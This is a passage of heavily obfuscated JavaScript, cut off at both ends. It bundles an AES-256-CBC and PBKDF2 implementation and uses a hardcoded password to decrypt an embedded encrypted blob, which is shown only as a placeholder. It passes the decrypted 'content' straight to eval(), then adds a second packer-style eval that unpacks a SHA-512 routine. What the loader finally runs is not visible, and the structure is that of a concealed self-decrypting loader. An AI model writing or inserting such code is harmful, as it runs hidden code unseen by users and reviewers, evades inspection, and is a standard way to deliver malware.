_0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 